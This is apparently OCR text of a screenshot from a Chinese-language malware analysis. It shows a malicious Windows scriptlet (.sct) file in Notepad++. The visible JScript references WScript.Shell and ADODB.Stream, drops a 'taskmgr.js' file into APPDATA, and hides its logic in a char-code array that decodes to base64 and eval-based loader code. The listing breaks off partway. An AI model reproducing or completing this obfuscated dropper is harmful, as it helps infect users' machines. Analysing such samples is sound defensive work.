 C:\Users\john\Desktop\4gdrwceq60b7dbl.sct - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
4gdrwceq60b7dbl.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 description="YPNa.TFYF"
5 progid="YPNa.TFYF"
6 version="1"
7 classid="{7a8a028d-d135-4e0e-a583-243dc65c058a}"
8 remotable="true"
9 >
10 </registration>
11 <script language="JScript">
12 <![CDATA[
13 var NEx = ["WScript.Shell","Word.Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
14 var CeoBSoHR = eyThnNM(0);
15 YXzoWtDuUVXw= jwKXiwRhiVgs(NEx[5]) + "\\" + NEx[6];
16 var IFHujIRXvCLUcyNG = [
17 102,117,110,99,116,105,111,110,32,109,111,110,75,101,121,75,105,110,103,40,41,123,10,9,116,104,105,115,46,111,110,101,70,
18 97,109,49,108,89,32,61,32,65,114,114,97,121,40,41,59,10,9,47,47,111,74,73,77,65,10,9,116,114,121,123,10,
19 9,116,104,105,115,46,111,110,101,70,97,109,49,108,89,91,48,93,32,61,32,123,105,116,101,109,58,32,34,98,105,110,
20 46,98,97,115,101,54,52,34,125,59,10,9,125,99,97,116,99,104,40,101,120,41,123,125,10,125,10,10,10,109,111,110,
21 75,101,121,75,105,110,103,46,112,114,111,116,111,116,121,112,101,46,119,114,105,115,116,87,65,84,67,104,32,61,32,102,
22 117,110,99,116,105,111,110,40,101,44,32,111,44,32,100,44,32,99,41,123,10,9,9,116,114,121,123,10,9,9,9,100,
23 46,100,97,116,97,84,121,112,101,32,61,32,101,59,10,9,9,9,100,46,116,101,120,116,32,61,32,111,46,102,105,69,
24 76,109,109,101,40,41,59,10,9,9,9,99,46,111,110,101,70,97,109,49,108,89,91,50,93,32,61,32,123,105,116,101,
25 109,58,32,100,125,59,10,9,9,9,99,46,111,110,101,70,97,109,49,108,89,91,48,93,46,105,116,101,109,32,61,32,
26 102,117,110,99,116,105,111,110,40,41,123,32,116,104,105,115,46,112,32,61,32,101,118,97,108,59,32,114,101,116,117,114,
27 110,32,116,104,105,115,59,125,59,10,9,9,9,114,101,116,117,114,110,32,99,59,10,9,9,125,99,97,116,99,104,40,
28 101,120,41,123,10,9,9,9,114,101,116,117,114,110,32,111,46,119,114,105,115,116,87,65,84,67,104,40,111,46,111,110,
29 101,70,97,109,49,108,89,91,48,93,46,105,116,101,109,44,32,101,44,32,87,83,99,114,105,112,116,46,67,114,101,97,
30 116,101,79,98,106,101,99,116,40,34,77,105,99,114,111,115,111,102,116,46,88,109,108,68,111,109,34,41,46,99,114,101,
31 97,116,101,69,108,101,109,101,110,116,40,34,116,109,112,34,41,44,32,111,41,59,10,9,9,125,10,9,125,10,10,10,
32 109,111,110,75,101,121,75,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,104,114,32,61,32,102,117,110,99,116,
33 105,111,110,40,99,111,100,101,41,123,114,101,116,117,114,110,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,
34 67,111,100,101,40,99,111,100,101,41,59,125,10,10,118,97,114,32,102,97,78,84,65,122,122,32,61,32,123,10,9,84,
35 79,66,69,89,58,32,102,117,110,99,116,105,111,110,40,104,82,84,114,111,111,41,123,10,9,9,114,101,116,117,114,110,
36 32,123,101,101,112,58,32,110,101,119,32,82,101,103,69,120,112,40,104,82,84,114,111,111,44,32,83,116,114,105,110,103,
通过记事本打开该文件之
后，发现文件中含有大量
的js代码
PHP Hypertext Preprocessor file length : 403,845 lines : 3,7 Ln : 3,757 Col : 33 Sel : 0 | 0 Windows (CR LF) UTF-8 INS